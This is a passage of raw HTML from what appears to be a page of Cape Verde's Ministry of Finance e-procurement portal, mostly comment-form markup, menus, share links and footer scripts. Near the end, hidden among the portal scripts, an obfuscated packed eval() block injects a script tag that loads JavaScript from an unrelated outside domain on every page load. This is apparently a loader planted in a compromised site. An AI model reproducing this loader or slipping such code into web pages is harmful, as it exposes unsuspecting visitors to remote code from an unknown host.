id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="mscf_messageScroll0" ><div class=""> <div id="mscf_messageScroll202059"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="202059"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="202059"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyButton0" onClick="mscf_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767191184002"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLP